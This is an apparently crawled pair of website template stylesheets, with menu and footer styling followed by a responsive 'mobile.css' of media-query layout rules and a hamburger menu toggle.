#block-menuprincipal li div.floatck {
	background: #e8e8e8;
}

#block-menuprincipal ul li ul.maximenuCK2,
#block-menuprincipal ul li ul.maximenuck2 {
    margin: 0;
    padding: 0;
}

#block-menuprincipal ul li div.maximenuCK2,
#block-menuprincipal ul li div.maximenuck2 {
    float: left;
    width: 100%;
}

#block-menuprincipal li div.maxidrop-main div.maxidrop-main {
}

#block-menuprincipal ul li.maximenuCK div.floatCK div.floatCK,
#block-menuprincipal ul li.maximenuck div.floatck div.floatck {
	margin-top: -30px;
	margin-left: 190px;
}

#block-menuprincipal span.descCK,
#block-menuprincipal span.descck {
    display: block;
    line-height: 10px;
}

#block-menuprincipal ul.menu li li {
    float: none;
    display: block;
}


#maincontent > div.inner {
	margin-top: 10px;
}

#maintopmodule > div.inner {
	padding: 10px;
}

#center > div.inner {
	padding: 10px;
}

#centertopmodule > div.inner {
	padding: 10px;
}

#centerbottommodule > div.inner {
	padding: 10px;
}

#mainbottommodule > div.inner {
	padding: 10px;
}

#wrapper-basdepage {
	background: #5e9e17;

                    }

#wrapper-basdepage > div.inner {
	color: #f7f7f7;
	display: flex;
align-items: center;
justify-content: center;
}

#block-basdepage > div.inner {
	margin-top: 25px;
	margin-bottom: 15px;
}


--- FILE ---
content_type: text/css
request_url: https://www.sirelazik.com/templates/sirelazik21/css/mobile.css
body_size: 883
content:

/* ---------------------------------------
	Responsive design code
-----------------------------------------*/

@media screen and (min-width: 1025px) {

.hidemobile5 {
	display: none !important;
}

#body {
	display: inherit;
}
#wrapper-home {
	display: inherit;
}
#row-home {
	display: inherit;
}
#block1-home {
	display: inherit;
}
#block2-home {
	display: inherit;
}
#block1 {
	display: inherit;
}
#wrapper-homecopy {
	display: inherit;
}
#row-homecopy {
	display: inherit;
}
#block1-homecopy {
	display: inherit;
}
#block2-homecopy {
	display: inherit;
}
#wrapper-menuprincipal {
	display: inherit;
}
#block-menuprincipal {
	display: inherit;
}
#wrapper {
	display: inherit;
}
#main {
	display: inherit;
}
#maintopmodule {
	display: inherit;
}
#maincenter {
	display: inherit;
}
#center {
	display: inherit;
}
#centertopmodule {
	display: inherit;
}
#content {
	display: inherit;
}
#centerbottommodule {
	display: inherit;
}
#mainbottommodule {
	display: inherit;
}
#wrapper-basdepage {
	display: inherit;
}
#block-basdepage {
	display: inherit;
}
#layout_error404_html {
	display: inherit;
}


}

@media screen and (min-width: 951px) and (max-width: 1024px) {

img {
	max-width: 100%;
	height: auto;
}

.container {
	width: 950px;
}

.hidemobile4 {
	display: none !important;
}

#body {
	display: inherit;
}
#wrapper-home {
	display: inherit;
}
#row-home {
	display: inherit;
}
#block1-home {
	display: inherit;
}
#block2-home {
	display: inherit;
}
#block1 {
	display: inherit;
}
#wrapper-homecopy {
	display: inherit;
}
#row-homecopy {
	display: inherit;
}
#block1-homecopy {
	display: inherit;
}
#block2-homecopy {
	display: inherit;
}
#wrapper-menuprincipal {
	display: inherit;
}
#block-menuprincipal {
	display: inherit;
}
#wrapper {
	display: inherit;
}
#main {
	display: inherit;
}
#maintopmodule {
	display: inherit;
}
#maincenter {
	display: inherit;
}
#center {
	display: inherit;
}
#centertopmodule {
	display: inherit;
}
#content {
	display: inherit;
}
#centerbottommodule {
	display: inherit;
}
#mainbottommodule {
	display: inherit;
}
#wrapper-basdepage {
	display: inherit;
}
#block-basdepage {
	display: inherit;
}
#layout_error404_html {
	display: inherit;
}


}

@media screen and (min-width: 759px) and (max-width: 950px) {

img {
	max-width: 100%;
	height: auto;
}

.container {
	width: 758px;
}

.hidemobile3 {
	display: none !important;
}

#body {
	display: inherit;
}
#wrapper-home {
	display: inherit;
}
#row-home {
	display: inherit;
}
#block1-home {
	display: inherit;
}
#block2-home {
	display: inherit;
}
#block1 {
	display: inherit;
}
#wrapper-homecopy {
	display: inherit;
}
#row-homecopy {
	display: inherit;
}
#block1-homecopy {
	display: inherit;
}
#block2-homecopy {
	display: inherit;
}
#wrapper-menuprincipal {
	display: inherit;
}
#block-menuprincipal {
	display: inherit;
}
#wrapper {
	display: inherit;
}
#main {
	display: inherit;
}
#maintopmodule {
	display: inherit;
}
#maincenter {
	display: inherit;
}
#center {
	display: inherit;
}
#centertopmodule {
	display: inherit;
}
#content {
	display: inherit;
}
#centerbottommodule {
	display: inherit;
}
#mainbottommodule {
	display: inherit;
}
#wrapper-basdepage {
	display: inherit;
}
#block-basdepage {
	display: inherit;
}
#layout_error404_html {
	display: inherit;
}


}

@media screen and (min-width: 525px) and (max-width: 758px) {

img {
	max-width: 100%;
	height: auto;
}

.container {
	width: 524px;
}

.hidemobile2 {
	display: none !important;
}

#body {
	display: inherit;
}
#body {
	height: auto !important;
}
#body .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper-home {
	display: inherit;
}
#wrapper-home {
	height: auto !important;
}
#wrapper-home .logobloc {
	float :none !important;
	width: auto !important;
}
#row-home > .inner {
	display: block;
}
#row-home .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row-home .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block1-home {
	display: inherit;
}
#block1-home {
	height: auto !important;
}
#block1-home .logobloc {
	float :none !important;
	width: auto !important;
}
#block2-home {
	display: inherit;
}
#block2-home {
	height: auto !important;
}
#block2-home .logobloc {
	float :none !important;
	width: auto !important;
}
#block1 {
	display: inherit;
}
#block1 {
	height: auto !important;
}
#block1 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper-homecopy {
	display: inherit;
}
#wrapper-homecopy {
	height: auto !important;
}
#wrapper-homecopy .logobloc {
	float :none !important;
	width: auto !important;
}
#row-homecopy > .inner {
	display: block;
}
#row-homecopy .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row-homecopy .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block1-homecopy {
	display: inherit;
}
#block1-homecopy {
	height: auto !important;
}
#block1-homecopy .logobloc {
	float :none !important;
	width: auto !important;
}
#block2-homecopy {
	display: inherit;
}
#block2-homecopy {
	height: auto !important;
}
#block2-homecopy .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper-menuprincipal {
	display: inherit;
}
#wrapper-menuprincipal {
	height: auto !important;
}
#wrapper-menuprincipal .logobloc {
	float :none !important;
	width: auto !important;
}
#block-menuprincipal {
	height: auto !important;
}
#block-menuprincipal ul {
	height: auto !important;
}
#block-menuprincipal li {
	float :none !important;
	width: 100% !important;
}
#block-menuprincipal div.floatck, #block-menuprincipal li > ul {
	width: 100% !important;
	position: relative !important;
	display: block !important;
	margin: 0 !important;
	left: auto !important;
}
#block-menuprincipal div.maximenuck2 {
	width: 100% !important;
	position: relative !important;
	display: block !important;
	float: none !important;
}
#block-menuprincipal .mobileckhambuger_togglerlabel {
	display: block !important;
	font-size: 33px !important;
	text-align: right !important;
	padding: 10px !important;
}
#block-menuprincipal .mobileckhambuger_toggler + * {
	display: none !important;
	overflow-x: hidden;
}
#block-menuprincipal .mobileckhambuger_toggler:checked + * {
	display: block !important;
}
#wrapper {
	display: inherit;
}
#wrapper {
	height: auto !important;
}
#wrapper .logobloc {
	float :none !important;
	width: auto !important;
}
#maincontent > .inner {
	display: block;
}
#maincontent .column {
	width: 100% !important;
	clear:both;
	float:left
}
#maincontent .column1 div.inner, #maincontent .column2 div.inner {
	/*overflow:hidden;*/
}
#maincontent .column div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.items-row .item, .column {
	width: auto !important;
	float: none;
	margin: 0 !important;
}

.column div.moduletable, .column div.moduletable_menu {
	float: none;
	width: auto !important;
	/*margin: 0 !important;
	padding: 0 !important;*/
}

/** specifique au formulaire de contact **/
.contact form fieldset dt {
	max-width: 80px;
}

.contact input, .contact textarea {
	max-width: 160px;
}#main {
	display: inherit;
}
#main {
	height: auto !important;
}
#main .logobloc {
	float :none !important;
	width: auto !important;
}
#maintopmodule {
	display: inherit;
}
#maintopmodule {
	height: auto !important;
}
#maintopmodule .logobloc {
	float :none !important;
	width: auto !important;
}
#maincenter {
	display: inherit;
}
#maincenter {
	height: auto !important;
}
#maincenter .logobloc {
	float :none !important;
	width: auto !important;
}
#center {
	display: inherit;
}
#center {
	height: auto !important;
}
#center .logobloc {
	float :none !important;
	width: auto !important;
}
#centertopmodule {
	display: inherit;
}
#centertopmodule {
	height: auto !important;
}
#centertopmodule .logobloc {
	float :none !important;
	width: auto !important;
}
#content {
	display: inherit;
}
#content {
	height: auto !important;
}
#content .logobloc {
	float :none !important;
	width: auto !important;
}
#centerbottommodule {
	display: inherit;
}
#centerbottommodule {
	height: auto !important;
}
#centerbottommodule .logobloc {
	float :none !important;
	width: auto !important;
}
#mainbottommodule {
	display: inherit;
}
#mainbottommodule {
	height: auto !important;
}
#mainbottommodule .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper-basdepage {
	display: inherit;
}
#wrapper-basdepage {
	height: auto !important;
}
#wrapper-basdepage .logobloc {
	float :none !important;
	width: auto !important;
}
#block-basdepage {
	display: inherit;
}
#block-basdepage {
	height: auto !important;
}
#block-basdepage .logobloc {
	float :none !important;
	width: auto !important;
}
#layout_error404_html {
	display: inherit;
}
#layout_error404_html {
	height: auto !important;
}
#layout_error404_html .logobloc {
	float :none !important;
	width: auto !important;
}


}

@media screen and (max-width: 524px) {

img {
	max-width: 100%;
	height: auto;
}

.container {
	width: 292px;
}

.hidemobile1 {
	display: none !important;
}

#body {
	display: inherit;
}
#body {
	height: auto !important;
}
#body .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper-home {
	display: inherit;
}
#wrapper-home {
	height: auto !important;
}
#wrapper-home .logobloc {
	float :none !important;
	width: auto !important;
}
#row-home > .inner {
	display: block;
}
#row-home .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row-home .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block1-home {
	display: inherit;
}
#block1-home {
	height: auto !important;
}
#block1-home .logobloc {
	float :none !important;
	width: auto !important;
}
#block2-home {
	display: inherit;
}
#block2-home {
	height: auto !important;
}
#block2-home .logobloc {
	float :none !important;
	width: auto !important;
}
#block1 {
	display: inherit;
}
#block1 {
	height: auto !important;
}
#block1 .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper-homecopy {
	display: inherit;
}
#wrapper-homecopy {
	height: auto !important;
}
#wrapper-homecopy .logobloc {
	float :none !important;
	width: auto !important;
}
#row-homecopy > .inner {
	display: block;
}
#row-homecopy .flexiblecolumn {
	width: 100% !important;
float: none;
}
#row-homecopy .flexiblecolumn > div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
#block1-homecopy {
	display: inherit;
}
#block1-homecopy {
	height: auto !important;
}
#block1-homecopy .logobloc {
	float :none !important;
	width: auto !important;
}
#block2-homecopy {
	display: inherit;
}
#block2-homecopy {
	height: auto !important;
}
#block2-homecopy .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper-menuprincipal {
	display: inherit;
}
#wrapper-menuprincipal {
	height: auto !important;
}
#wrapper-menuprincipal .logobloc {
	float :none !important;
	width: auto !important;
}
#block-menuprincipal {
	height: auto !important;
}
#block-menuprincipal ul {
	height: auto !important;
}
#block-menuprincipal li {
	float :none !important;
	width: 100% !important;
}
#block-menuprincipal div.floatck, #block-menuprincipal li > ul {
	width: 100% !important;
	position: relative !important;
	display: block !important;
	margin: 0 !important;
	left: auto !important;
}
#block-menuprincipal div.maximenuck2 {
	width: 100% !important;
	position: relative !important;
	display: block !important;
	float: none !important;
}
#block-menuprincipal .mobileckhambuger_togglerlabel {
	display: block !important;
	font-size: 33px !important;
	text-align: right !important;
	padding: 10px !important;
}
#block-menuprincipal .mobileckhambuger_toggler + * {
	display: none !important;
	overflow-x: hidden;
}
#block-menuprincipal .mobileckhambuger_toggler:checked + * {
	display: block !important;
}
#wrapper {
	display: inherit;
}
#wrapper {
	height: auto !important;
}
#wrapper .logobloc {
	float :none !important;
	width: auto !important;
}
#maincontent > .inner {
	display: block;
}
#maincontent .column {
	width: 100% !important;
	clear:both;
	float:left
}
#maincontent .column1 div.inner, #maincontent .column2 div.inner {
	/*overflow:hidden;*/
}
#maincontent .column div.inner {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
.items-row .item, .column {
	width: auto !important;
	float: none;
	margin: 0 !important;
}

.column div.moduletable, .column div.moduletable_menu {
	float: none;
	width: auto !important;
	/*margin: 0 !important;
	padding: 0 !important;*/
}

/** specifique au formulaire de contact **/
.contact form fieldset dt {
	max-width: 80px;
}

.contact input, .contact textarea {
	max-width: 160px;
}#main {
	display: inherit;
}
#main {
	height: auto !important;
}
#main .logobloc {
	float :none !important;
	width: auto !important;
}
#maintopmodule {
	display: inherit;
}
#maintopmodule {
	height: auto !important;
}
#maintopmodule .logobloc {
	float :none !important;
	width: auto !important;
}
#maincenter {
	display: inherit;
}
#maincenter {
	height: auto !important;
}
#maincenter .logobloc {
	float :none !important;
	width: auto !important;
}
#center {
	display: inherit;
}
#center {
	height: auto !important;
}
#center .logobloc {
	float :none !important;
	width: auto !important;
}
#centertopmodule {
	display: inherit;
}
#centertopmodule {
	height: auto !important;
}
#centertopmodule .logobloc {
	float :none !important;
	width: auto !important;
}
#content {
	display: inherit;
}
#content {
	height: auto !important;
}
#content .logobloc {
	float :none !important;
	width: auto !important;
}
#centerbottommodule {
	display: inherit;
}
#centerbottommodule {
	height: auto !important;
}
#centerbottommodule .logobloc {
	float :none !important;
	width: auto !important;
}
#mainbottommodule {
	display: inherit;
}
#mainbottommodule {
	height: auto !important;
}
#mainbottommodule .logobloc {
	float :none !important;
	width: auto !important;
}
#wrapper-basdepage {
	display: inherit;
}
#wrapper-basdepage {
	height: auto !important;
}
#wrapper-basdepage .logobloc {
	float :none !important;
	width: auto !important;
}
#block-basdepage {
	display: inherit;
}
#block-basdepage {
	height: auto !important;
}
#block-basdepage .logobloc {
	float :none !important;
	width: auto !important;
}
#layout_error404_html {
	display: inherit;
}
#layout_error404_html {
	height: auto !important;
}
#layout_error404_html .logobloc {
	float :none !important;
	width: auto !important;
}


}
